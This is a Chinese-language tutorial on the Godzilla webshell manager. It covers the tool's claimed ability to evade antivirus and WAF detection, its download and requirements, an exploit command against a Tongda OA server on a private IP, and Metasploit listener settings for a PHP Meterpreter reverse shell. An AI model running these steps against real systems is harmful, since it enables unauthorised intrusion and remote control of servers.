一、哥斯拉(Godzilla)介绍

哥斯拉(Godzilla)是一款功能强大的Webshell管理工具,它支持多种类型的Webshell,并且具备通信流量加密的能力。该工具由Java语言开发,内置了3种Payload以及6种加密器,支持6种脚本后缀,并提供了20个内置插件。哥斯拉的shell能绕过市面上大部分的静态查杀,其流量加密措施也能绕过绝大部分的流量WAF。此外,哥斯拉自带的插件功能丰富,包括内存shell管理、屏幕截图、虚拟终端等,这些功能是其他工具如冰蝎、蚁剑所不能比拟的。

二、安装使用



地址 https://github.com/BeichenDream/Godzilla/releases/tag/v4.0.1-godzilla

下载jar包就行了。

运行环境:

- JavaDynamicPayload -> java1.0及以上

- CShapDynamicPayload -> .net2.0及以上

- PhpDynamicPayload -> 4.3.0及以上

- AspDynamicPayload -> 全版本

双击jar包运行即可。

三、实战使用

参考本站《通达OA漏洞探测及利用》一文。





- 漏洞利用

go run main.go exp -u http://192.168.52.30:8080/ -i Td03

成功getshell!







- 上线Meterpreter

选择PMeterpreter模块,设置为攻击机的ip和监听端口。

攻击机设置msf

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 0.0.0.0

lhost => 0.0.0.0

msf5 exploit(multi/handler) > set lport 12345

lport => 12345

msf5 exploit(multi/handler) > run